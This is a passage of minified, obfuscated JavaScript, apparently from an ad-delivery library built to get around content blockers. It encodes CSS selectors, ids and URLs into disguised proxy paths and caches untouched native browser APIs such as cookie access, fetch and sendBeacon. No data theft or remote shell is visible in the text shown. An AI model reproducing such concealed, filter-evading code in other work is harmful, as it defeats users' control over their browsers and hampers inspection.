A({protectUrlContext:n,stylesheet:r,direction:e(3309),context:e(3963),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(3444),context:r(3963)}),h=r(1982)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4177)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3309),context:e(3388),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(562)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4242)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3309),context:e(3936),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2503)](";")&&!h[e(2503)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(3444),context:e(3936)});return t[e(2503)](";")&&!n[e(2503)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4242)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(3356),direction:e(3309),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(3444),context:r(3356)});function v(t,e,n){const o=r,i=s.z1[o(4459)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3210)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3210)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3309)===t[e(1176)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(4242)],isPageLevel:l}=t;u=n=>t[e(3764)]&&!t[e(3764)](n)?n:(0,s.md)(n[e(2130)]("\\")[e(4116)](""),o),d=function(s){const a=e;let u=arguments[a(4459)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1035)];return s[a(3104)]("{{")&&s[a(2503)]("}}")?s:s[a(3104)](".")&&!s[a(3104)]("./")&&!s[a(3104)](a(2360))||s[a(3104)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3764)],attributeFilter:t[a(2678)]}):t[a(3776)]&&!t[a(3776)](s)?s:(l&&u===i.MN[a(2903)]&&(u=i.MN[a(4105)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3034)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2678)]&&!t[e(2678)](n)?n:e(1260)[e(1814)]((0,s.md)(n[e(3210)](5),o)[e(3069)]()),f=n=>t[e(4382)]&&t[e(4382)](n)?e(3357)+(0,s.md)(n[e(3069)](),o):n}else e(3444)===t[e(1176)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3504)]:t,h=t=>(0,s._)(t[e(3210)](5))?e(1260)+(0,s.ks)(t[e(3210)](5)[e(3069)]()):t,f=t=>t[e(3104)](e(3357))&&(0,s._)(t[e(3210)](3))?(0,s.ks)(t[e(3210)](3)):t):e(1056)===t[e(1176)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(683)])[r(3034)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(570)](n);const b=m[r(4459)]>=3&&r(636)===m[m[r(4459)]-3][r(3347)];if(r(1801)===n[r(2620)])n[r(3347)]=u(n[r(3347)]);else if(r(4481)===n[r(2620)])n[r(3347)]=u(n[r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&n[r(3347)][r(3347)][r(3104)](r(1260)))n[r(3347)][r(3347)]=h(n[r(3347)][r(3347)]);else if(r(1577)!==n[r(2620)]||r(975)!==n[r(3347)][r(2620)]||"id"!==n[r(3347)][r(3347)]&&r(3416)!==n[r(3347)][r(3347)]&&r(489)!==n[r(3347)][r(3347)]||r(1220)!==(null===(o=n[r(3356)])||void 0===o?void 0:o[r(2620)]))if(r(1577)!==n[r(2620)]||r(975)!==n[r(3347)][r(2620)]||r(3462)!==n[r(3347)][r(3347)]&&r(1261)!==n[r(3347)][r(3347)]||r(1220)!==(null===(s=n[r(3356)])||void 0===s?void 0:s[r(2620)]))if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(1412)===n[r(3347)][r(3347)]&&r(1220)===(null===(a=n[r(3356)])||void 0===a?void 0:a[r(2620)])&&(n[r(3356)][r(3356)][r(3796)](r(3462))||n[r(3356)][r(3356)][r(3796)](r(1261)))){if(r(3309)===t[r(1176)]){const t=(0,c.e)(n[r(3356)][r(3356)]);t!==n[r(3356)][r(3356)]&&(n[r(3356)][r(3356)]=n[r(3356)][r(3356)]+", "+t)}else if(r(3444)===t[r(1176)]){const t=(0,c.H)(n[r(3356)][r(3356)]);t!==n[r(3356)][r(3356)]&&(n[r(3356)][r(3356)]=t)}}else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(1550)===n[r(3347)][r(3347)]&&r(1220)===(null===(l=n[r(3356)])||void 0===l?void 0:l[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&"id"===n[r(3347)][r(3347)]&&r(975)===(null===(p=n[r(3356)])||void 0===p?void 0:p[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3347)]=v(n[r(3973)],n[r(3356)][r(3347)],u):n[r(3356)][r(3347)]=u(n[r(3356)][r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(3072)===n[r(3347)][r(3347)]&&r(975)===(null===(g=n[r(3356)])||void 0===g?void 0:g[r(2620)]))t[r(1176)],n[r(3347)][r(3347)]=u(n[r(3347)][r(3347)]);else if(r(1577)===n[r(2620)]&&r(975)===n[r(3347)][r(2620)]&&r(3369)===n[r(3347)][r(3347)]&&r(1220)===(null===(w=n[r(3356)])||void 0===w?void 0:w[r(2620)]))r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)]);else if(b&&r(1220)===n[r(2620)])n[r(3356)]=d(n[r(3356)],i.MN[r(2903)]);else if(r(1035)===n[r(2620)])n[r(3356)]=d(n[r(3356)],b?i.MN[r(2903)]:i.MN[r(1035)]);else if(r(4005)===n[r(2620)])n[r(3952)][r(4302)][r(3443)]((e=>{const n=r;n(1515)===e[n(2620)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2463)](e[n(3356)])&&(e[n(3356)]=A({...t,stylesheet:e[n(3356)],context:n(3963)}))}));else if(r(1515)===n[r(2620)]&&n[r(3356)][r(2933)]()[r(3104)](r(4081))&&n[r(3356)][r(2933)]()[r(2503)](")")){const t=n[r(3356)][r(2933)]()[r(3210)](4,-1)[r(2933)](),e=t[r(2944)](/^'(.*)'$/),o=t[r(2944)](/^"(.*)"$/);let s="";s=e?"'"[r(1814)](d(e[1],i.MN[r(1035)]),"'"):o?'"'[r(1814)](d(o[1],i.MN[r(1035)]),'"'):d(t,i.MN[r(1035)]),n[r(3356)]=n[r(3356)][r(3164)](t,s)}else r(2205)===n[r(2620)]&&(n[r(3347)]=f(n[r(3347)]));else r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=r(3470)+n[r(3356)][r(3356)]:n[r(3356)][r(3356)]=n[r(3356)][r(3356)][r(3104)](r(3470))?n[r(3356)][r(3356)][r(3210)](3):n[r(3356)][r(3356)];else r(3309)===t[r(1176)]?n[r(3356)][r(3356)]=v(n[r(3973)],n[r(3356)][r(3356)],u):n[r(3356)][r(3356)]=u(n[r(3356)][r(3356)])},leave(t){m[e(1195)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(1982)==typeof window,c=r(3827),l=r(1511),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4459)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4177)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3891)](t,e);return a||(d[n(562)](t,f),h[n(562)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2851));const n=b(t);if(!a){const n=h[e(4177)](t);if(n)return n}const i=t[e(3210)](2===n?l[e(4459)]:c[e(4459)]),s=o.A[e(3777)](i);return a||(h[e(562)](t,s),d[e(562)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2763));if(t[e(3104)](c))return 1;if(t[e(3104)](l)){if(t[e(4459)]<l[e(4459)]+4)throw new Error(e(2052)[e(1814)](t));const n=t[e(3210)](l[e(4459)],l[e(4459)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2056)[e(1814)](t))}throw new Error(e(2650)[e(1814)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{EW:()=>W,GX:()=>H,Gy:()=>N,MN:()=>A,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>E,sH:()=>L});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3544),m=r(2539),p=r(4189),g=r(4259),w=r(1109),b=r(2173),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2075)]);let A=function(t){const e=r;return t[e(1035)]=e(1203),t[e(907)]=e(4358),t[e(2903)]=e(1328),t[e(1593)]=e(1072),t[e(2369)]="m",t[e(4105)]="n",t}({});function x(t){const e=r;return Array[e(4274)](t[e(3235)][e(1193)]())[e(2860)]((t=>e(3321)!=t))[e(4459)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(4459)];r++)n=n>>>8^k[255&(n^t[e(1340)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2130)](".")[n(2860)]((t=>""!==t))[n(740)]()[n(2883)]((t=>_(t+e)%1e3))[n(4116)]("/")}const M=r(909),z=r(3994),S=r(2515);function N(t){const e=r;return e(3177)===t[e(2075)]||e(4460)===t[e(2075)]}function U(t){const e=r;return e(4090)===t[e(2075)]}function T(t){const e=r,{url:n,kind:o=A[e(1035)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1517)==typeof n&&n[e(3796)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2463)](n))return n;let k=j(n,s);if(e(1754)!==k[e(3244)]&&e(2698)!==k[e(3244)])return k[e(3034)];if(e(3957)===k[e(1194)])return k[e(3034)];if(e(2118)===k[e(1194)])return k[e(3034)];if(/^\/_game-files(?:\/|$)/[e(2463)](k[e(3942)])&&(e(1614)===k[e(1194)]||k[e(1194)][e(2503)](e(3919))||e(3110)===k[e(1194)]||k[e(1194)][e(2503)](e(4206))))return k[e(3034)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||x(k)?T({...t,url:n}):k[e(3034)]}let U=(0,u.Vq)(y);var C,O;(-1!==U||(0,u.az)(t[e(4032)],y))&&(U=null!==(C=null===(O=t[e(2642)])||void 0===O?void 0:O[e(4213)])&&void 0!==C?C:_(t[e(4032)][e(1374)]+k[e(3348)])%u.ch,y=(0,u.XV)(y,U));const H=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(1953)===k[e(3942)]&&(k=new URL(H));const I=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(2238)===k[e(3942)]&&(k=new URL(I));const V=-1===U?(0,u.aV)(y)+k[e(3942)]:(0,u.XV)(y,0)+k[e(3942)];k[e(3348)]===y&&e(1101)===k[e(3942)]&&(k=new URL(V)),o===A[e(907)]&&k[e(3034)][e(3104)](e(2899))&&(k[e(3244)]=e(2698));const R=o[e(2349)](0);[e(4337),e(3052),e(1415),H,I,V][e(3273)]((t=>t===k[e(3034)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(889)];F[e(3104)]("?")&&(F=F[e(3639)](1)),F&&(k[e(889)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(2642)]={...t[e(2642)],configIndex:h[e(2386)]}),t[e(2642)]&&k[e(3235)][e(562)](S,JSON[e(2958)](t[e(2642)]));const q=k[e(3552)];let P;if(k[e(3552)]="","v7"===h[e(2075)]||"v8"===h[e(2075)]){let t,n;void 0===h[e(3545)]&&h[e(2249)]?(k[e(3235)][e(562)](M,e(3494)),n=Math[e(4364)](d.xm[e(4459)]*Math[e(2227)]())[e(3062)](),t=""[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()),"/")[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()),"/")[e(1814)](Math[e(4364)](1e3*Math[e(2227)]()))):(n=(0,d.Y_)(h[e(3545)])[e(3062)](),t=E(k[e(1194)],h[e(1374)]));const r=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());if("v7"===h[e(2075)])P=[y,f,h[e(1374)],n,t,R,r];else{if("v8"!==h[e(2075)])throw new Error(e(2125)[e(1814)](h));P=[y,m,h[e(1374)],n,t,R,r]}}else if("v9"===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,p,h[e(1374)],t,R,n]}else if(e(3177)===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,g,h[e(1374)],t,R,n]}else if(e(4460)===h[e(2075)]){const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,w,h[e(1374)],t,R,n]}else{if(e(4090)!==h[e(2075)])throw new Error(e(2125)[e(1814)](h));{const t=E(k[e(1194)],h[e(1374)]),n=i.A[e(3891)](k[e(3034)],null!=a?a:(0,c.x)());P=[y,b,h[e(1374)],t,R,n]}}return""[e(1814)](P[e(4116)]("/"))[e(1814)](function(t,n){const r=e;return function(t){const e=a2A;return e(2772)===t[e(3942)]||e(520)===t[e(3942)]||e(2865)===t[e(3942)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2463)](t[e(3034)])||!(e(3877)!==t[e(1194)]&&e(3294)!==t[e(1194)]&&e(583)!==t[e(1194)]&&e(1134)!==t[e(1194)]&&e(1733)!==t[e(1194)]||!t[e(3942)][e(3104)](e(3531))&&!t[e(3942)][e(3104)](e(3886)))||e(3864)===n&&e(2425)===t[e(1194)]&&e(3250)===t[e(3942)]||e(3663)===t[e(1194)]&&e(794)===t[e(3942)]||e(2593)===t[e(1194)]&&e(2703)===t[e(3942)]||e(1239)===t[e(1194)]&&e(481)===t[e(3942)]}(t)?r(1768)[r(1814)](l.A[r(3354)]()):function(t){const e=r;return e(2238)===t[e(3942)]||t[e(3942)][e(3104)](e(1940))}(t)?r(4083)[r(1814)](Math[r(3424)](v)):""}(k,e(3545)in h?h[e(3545)]:void 0))+q}function C(t){const e=r;return A[e(1035)][e(3796)](t)?A[e(1035)]:A[e(907)][e(3796)](t)?A[e(907)]:A[e(2903)][e(3796)](t)?A[e(2903)]:A[e(1593)][e(3796)](t)?A[e(1593)]:A[e(2369)][e(3796)](t)?A[e(2369)]:A[e(4105)][e(3796)](t)?A[e(4105)]:null}function L(t){const e=r;if(!t)throw new Error(e(3173));const n=(t=j(t))[e(3942)][e(2130)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(4459)]<7)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v7",originalHostname:n[2],...r[e(2249)]?{randomize:r[e(2249)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(4459)]-2])}else if(i===m){if(n[e(4459)]<7)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v8",originalHostname:n[2],...r[e(2249)]?{randomize:r[e(2249)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(4459)]-2])}else if(i===p){if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(4459)]-2])}else if(i===g){var l;if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],s={version:e(3177),originalHostname:n[2],configIndex:0},null!==(l=r[e(2642)])&&void 0!==l&&l[e(2386)]&&(s[e(2386)]=r[e(2642)][e(2386)],delete r[e(2642)][e(2386)]),c=r[e(2642)],o=C(n[n[e(4459)]-2])}else if(i===w){var u;if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const r=I(n[n[e(4459)]-1]);a=r[e(3504)],c=r[e(2642)],s={version:e(4460),originalHostname:n[2],configIndex:0},null!==(u=r[e(2642)])&&void 0!==u&&u[e(2386)]&&(s[e(2386)]=r[e(2642)][e(2386)],delete r[e(2642)][e(2386)]),c=r[e(2642)],o=C(n[n[e(4459)]-2])}else{if(i!==b)throw new Error(e(2245)[e(1814)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3942)][n(2130)]("/",5),o=new URL(atob(r));if(n(2698)!==o[n(3244)])return;return o[n(3552)]=t[n(3552)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(4090),originalHostname:r[e(1194)],isMainFrame:!0},originalUrl:r[e(3504)][e(3034)],kind:A[e(907)]};if(n[e(4459)]<6)throw new Error(e(3094)[e(1814)](t));const i=I(n[n[e(4459)]-1]);a=i[e(3504)],c=i[e(2642)],s={version:e(4090),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(4459)]-2])}}if(!o)throw new Error(e(3301)[e(1814)](t));if(x(t)){t[e(3235)][e(2671)](e(3321));for(const[n,r]of Array[e(4274)](t[e(3235)][e(1434)]()))a[e(3235)][e(562)](n,r)}const h=[];for(const[t,n]of a[e(3235)][e(1434)]())n===z?h[e(570)](t):h[e(570)](t+"="+n);return a[e(889)]=h[e(4116)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3034)]+t[e(3552)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!y[e(2403)]((t=>o[e(3942)][e(3104)]("/"[e(1814)](t,"/")))))return!1;const i=o[e(3942)][e(2130)]("/"),a=i[1];if([f,m][e(3796)](a)){if(i[e(4459)]<7)return!1}else if(a===p){if(i[e(4459)]<6)return!1}else if(a===g){if(i[e(4459)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(4459)]<6)return!1}const c=null===(n=i[i[e(4459)]-1])||void 0===n?void 0:n[e(3210)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(1982)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1517)==typeof t&&[n(4226),n(980),n(2447),n(2439),n(503),n(1122),n(3215)][n(2403)]((e=>t[n(3104)](e)))?new URL(t):n(1517)==typeof t&&O?new URL(t,e):n(1517)!=typeof t||O?j(t[n(3062)]()):t[n(3104)](n(1237))||t[n(3104)](n(4457))?new URL(t):(W(e=e||o.A[n(4177)](window)[n(2756)][n(4177)][n(2208)](window[n(2164)]))&&(e=L(e)[n(3504)]),new URL(t,e))}function H(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(807)](n(2946),t)}}function I(t){const e=r,n=new URL(i.A[e(3777)](t)),o=e(3494)===n[e(3235)][e(4177)](M);n[e(3235)][e(2671)](M);const s=n[e(3235)][e(4177)](S);let a;if(s){try{a=JSON[e(1060)](s)}catch(t){}n[e(3235)][e(2671)](S)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2A;let n=0;for(let r=0,o=t[e(4459)];r<o;r++)n=(n<<5)-n+t[e(1340)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(787);const i=r(1982)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2616)]||(s[t(2616)]=c(null)),s[t(2616)];{e||(e=window);const n=o.A[t(1897)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1897)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1651),r(1085)),CSSStyleDeclaration_getPropertyValue:d(t,r(1651),r(4304)),CSSStyleDeclaration_setProperty:d(t,r(1651),r(2785)),CSSStyleSheet_insertRule:d(t,r(2154),r(2904)),CSSStyleSheet_replaceSync:d(t,r(2154),r(1490)),DocumentFragment_getElementById:d(t,r(3184),r(4404)),DocumentFragment_querySelector:d(t,r(3184),r(2838)),DocumentFragment_querySelectorAll:d(t,r(3184),r(3461)),Document_cookie:u(t,r(2172),r(3393)),Document_createElement:d(t,r(2172),r(3254)),Document_getElementById:d(t,r(2172),r(4404)),document_getElementById:d(t,r(2164),r(4404)),Document_getElementsByTagName:d(t,r(2172),r(4270)),Document_querySelector:d(t,r(2172),r(2838)),Document_querySelectorAll:d(t,r(2172),r(3461)),Document_getElementsByClassName:d(t,r(2172),r(3786)),Document_write:d(t,r(2172),r(4390)),Document_writeln:d(t,r(2172),r(3842)),Document_referrer:u(t,r(2172),r(4143)),Document_URL:u(t,r(2172),r(3913)),DOMParser_parseFromString:d(t,r(1348),r(3541)),Element_ariaLabel:u(t,r(1898),r(606)),Element_attributes:u(t,r(1898),r(2905)),Element_classList:u(t,r(1898),r(2242)),Element_className:u(t,r(1898),r(3354)),Element_closest:d(t,r(1898),r(1955)),Element_getAttribute:d(t,r(1898),r(3128)),Element_getBoundingClientRect:d(t,r(1898),r(619)),Element_getElementsByClassName:d(t,r(1898),r(3786)),Element_hasAttribute:d(t,r(1898),r(3185)),Element_id:u(t,r(1898),"id"),Element_tagName:u(t,r(1898),r(3851)),Element_innerHTML:u(t,r(1898),r(3612)),Element_outerHTML:u(t,r(1898),r(705)),Element_insertAdjacentElement:d(t,r(1898),r(3904)),Element_insertAdjacentHTML:d(t,r(1898),r(3589)),Element_querySelector:d(t,r(1898),r(2838)),Element_querySelectorAll:d(t,r(1898),r(3461)),Element_removeAttribute:d(t,r(1898),r(1255)),Element_setAttribute:d(t,r(1898),r(3513)),Element_setAttributeNS:d(t,r(1898),r(3661)),Element_setHTMLUnsafe:d(t,r(1898),r(2664)),Element_matches:d(t,r(1898),r(918)),Event_stopPropagation:d(t,r(2549),r(2657)),Event_stopImmediatePropagation:d(t,r(2549),r(1912)),EventTarget_addEventListener:d(t,r(1159),r(2641)),EventTarget_removeEventListener:d(t,r(1159),r(2688)),Function_toString:d(t,r(1391),r(3062)),History_replaceState:d(t,r(1994),r(2673)),HTMLAnchorElement_attributionSrc:u(t,r(4026),r(4192)),HTMLAnchorElement_href:u(t,r(4026),r(3034)),HTMLAnchorElement_protocol:u(t,r(4026),r(3244)),HTMLAnchorElement_hostname:u(t,r(4026),r(1194)),HTMLAnchorElement_port:u(t,r(4026),r(3674)),HTMLAnchorElement_pathname:u(t,r(4026),r(3942)),HTMLAnchorElement_hash:u(t,r(4026),r(3552)),HTMLAnchorElement_host:u(t,r(4026),r(759)),HTMLAnchorElement_origin:u(t,r(4026),r(3348)),HTMLAnchorElement_ping:u(t,r(4026),r(3365)),HTMLAnchorElement_search:u(t,r(4026),r(889)),HTMLAnchorElement_target:u(t,r(4026),r(3333)),HTMLElement_dataset:u(t,r(4238),r(900)),HTMLElement_innerText:u(t,r(4238),r(2639)),HTMLElement_title:u(t,r(4238),r(729)),HTMLElement_style:u(t,r(4238),r(1412)),HTMLFormElement_action:u(t,r(2734),r(727)),HTMLFormElement_target:u(t,r(2734),r(3333)),HTMLIFrameElement_contentDocument:u(t,r(1413),r(2388)),HTMLIFrameElement_contentWindow:u(t,r(1413),r(3518)),HTMLIFrameElement_name:u(t,r(1413),r(3347)),HTMLIFrameElement_src:u(t,r(1413),r(1550)),HTMLIFrameElement_srcdoc:u(t,r(1413),r(1302)),HTMLImageElement_attributionSrc:u(t,r(541),r(4192)),HTMLImageElement_src:u(t,r(541),r(1550)),HTMLImageElement_srcset:u(t,r(541),r(2303)),HTMLLinkElement_as:u(t,r(2652),"as"),HTMLLinkElement_href:u(t,r(2652),r(3034)),HTMLLinkElement_rel:u(t,r(2652),r(3606)),HTMLScriptElement_attributionSrc:u(t,r(2103),r(4192)),HTMLScriptElement_src:u(t,r(2103),r(1550)),HTMLSourceElement_src:u(t,r(4308),r(1550)),HTMLSourceElement_srcset:u(t,r(4308),r(2303)),HTMLVideoElement_src:u(t,r(2416),r(1550)),HTMLVideoElement_poster:u(t,r(2416),r(1448)),HTMLMediaElement_src:u(t,r(1753),r(1550)),HTMLMetaElement_content:u(t,r(2454),r(2113)),HTMLMetaElement_httpEquiv:u(t,r(2454),r(3705)),HTMLStyleElement_insertBefore:d(t,r(3906),r(2588)),IntersectionObserverEntry_boundingClientRect:u(t,r(4471),r(585)),IntersectionObserverEntry_intersectionRatio:u(t,r(4471),r(2816)),IntersectionObserverEntry_intersectionRect:u(t,r(4471),r(3477)),JSON_parse:d(t,r(3140),r(1060)),JSON_stringify:d(t,r(3140),r(2958)),MessageEvent_data:u(t,r(2839),r(992)),MessageEvent_origin:u(t,r(2839),r(3348)),MessageEvent_source:u(t,r(2839),r(4443)),Navigator_sendBeacon:d(t,r(4466),r(4124)),Node_appendChild:d(t,r(4148),r(4312)),Node_insertBefore:d(t,r(4148),r(2588)),Node_textContent:u(t,r(4148),r(2336)),Node_baseURI:u(t,r(4148),r(2435)),PerformanceEntry_name:u(t,r(3996),r(3347)),PerformanceResourceTiming_transferSize:u(t,r(2473),r(512)),PerformanceResourceTiming_encodedBodySize:u(t,r(2473),r(1262)),Range_createContextualFragment:d(t,r(981),r(1687)),RegExp_test:d(t,r(3525),r(2463)),RegExp_exec:d(t,r(3525),r(1802)),Response_url:u(t,r(2543),r(3119)),SharedStorageWorklet_addModule:d(t,r(838),r(4387)),String_matchAll:d(t,r(1220),r(3375)),String_replace:d(t,r(1220),r(3164)),Window_decodeURIComponent:d(t,r(2068),r(741)),Window_innerWidth:u(t,r(2068),r(1821)),Window_fetch:d(t,r(2068),r(3503)),Window_fetchLater:d(t,r(2068),r(1230)),Window_frames:u(t,r(2068),r(641)),Window_name:u(t,r(2068),r(3347)),Window_open:d(t,r(2068),r(3435)),Window_postMessage:d(t,r(2068),r(3129)),Window_requestAnimationFrame:d(t,r(2068),r(2832)),Window_requestIdleCallback:d(t,r(2068),r(586)),Window_setImmediate:d(t,r(2068),r(3600)),Window_setInterval:d(t,r(2068),r(2094)),Window_setTimeout:d(t,r(2068),r(4119)),Window_visualViewport:u(t,r(2068),r(3658)),XMLHttpRequest_open:d(t,r(1036),r(3435)),XMLHttpRequest_send:d(t,r(1036),r(3066)),XMLHttpRequest_responseURL:u(t,r(1036),r(942)),XMLHttpRequest_response:u(t,r(1036),r(2726)),XMLHttpRequest_responseText:u(t,r(1036),r(2586)),XMLHttpRequest_responseType:u(t,r(1036),r(3204)),XMLHttpRequest_responseXML:u(t,r(1036),r(2981)),XMLHttpRequest_status:u(t,r(1036),r(4171)),XMLHttpRequest_statusText:u(t,r(1036),r(4324)),FontFace:i?null:t[r(1642)],FontFace_prototype:l(t,r(1642)),Worker:i?null:t[r(3828)],Worker_prototype:l(t,r(3828))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(703)]:null===(s=t[e])||void 0===s?void 0:s[o(703)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3433)](n.g[e][s(703)],o);{var a;const n=s(3922)===e[s(3069)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(703)];return n?t[s(2499)][s(3433)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return 